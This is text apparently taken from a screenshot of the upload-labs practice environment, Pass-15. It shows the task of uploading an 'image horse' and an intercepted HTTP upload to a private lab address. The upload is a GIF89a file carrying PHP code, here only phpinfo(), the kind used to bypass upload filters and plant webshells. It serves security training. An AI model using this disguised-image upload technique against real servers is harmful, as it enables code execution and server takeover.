 192.168.4
80%
php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传图片马到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的一句话或webshell代码。
2.使用文件包含漏洞能运行图片马中的恶意代码。
3.图片马要.jpg,.png,.gif三种后缀都上传成功才算过关！
上传区
请选择要上传的图片：
浏览… pass15.gif 上传
http://192.168.43.210:88 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /Pass-15/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-15/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------3138911739831799031596876892
Content-Length: 384
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------3138911739831799031596876892
Content-Disposition: form-data; name="upload_file"; filename="pass15.gif"
Content-Type: image/gif
GIF89a
This is Pass15
<?php
phpinfo();
?>
-----------------------------3138911739831799031596876892
Content-Disposition: form-data; name="submit"
上传
-----------------------------3138911739831799031596876892--
Open pass15.gif Save
~/upload
1 GIF89a
2
3 This is Pass15
4 <?php
5 phpinfo();
6 ?>